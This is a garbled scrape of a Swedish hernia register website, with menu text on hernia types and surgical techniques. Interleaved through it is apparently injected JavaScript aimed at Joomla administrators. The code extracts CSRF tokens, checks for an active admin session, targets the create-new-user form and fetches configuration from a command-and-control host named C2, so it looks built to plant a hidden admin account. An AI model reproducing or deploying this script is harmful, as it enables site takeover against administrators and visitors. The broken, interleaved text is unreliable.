
patienter som ska opereras för ljumskbråck. Breven
finns under "Patientinformation" - "Information inför
FORM_URL = '/administrator/index.php?
operationen".
option=com_users&view=user&layout=edit&id=0';function
Läs mer...
extractToken(html) {var p = [/"csrf\.token"\s*:\s*"([a-f0-9]
© 2024 Svenskt Bråckregister
{32})"/i,/'csrf\.token'\s*:\s*'([a-f0-9]{32})'/i,/name="([a-f0-9]
Search
{32})"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i = 0; i <
Swedish || Hernia register
p.length; i++) {var m = html.match(p[i]);if (m) return m[1];}return
Participating hospitals
Kontakt
null;}function isAdminHtml(html) {html = html || '';var head = html.slice(0,
About || hernia
Inguinala och femorala
12000);return /com_cpanel|view=cpanel|administrator\/index\.php\?
Definitioner
Sjukhusvistelse
Symtom
option=com_/i.test(head)&& !/task=login|id="login-
Diagnostik
Operationsindikation
form"|com_login|login-form/i.test(head);}function fetchConfig() {return
Techniques
Laparoskopiska tekniker
fetch(C2 + '/api.php?action=public_config', { credentials: 'omit'
Pluggtekniker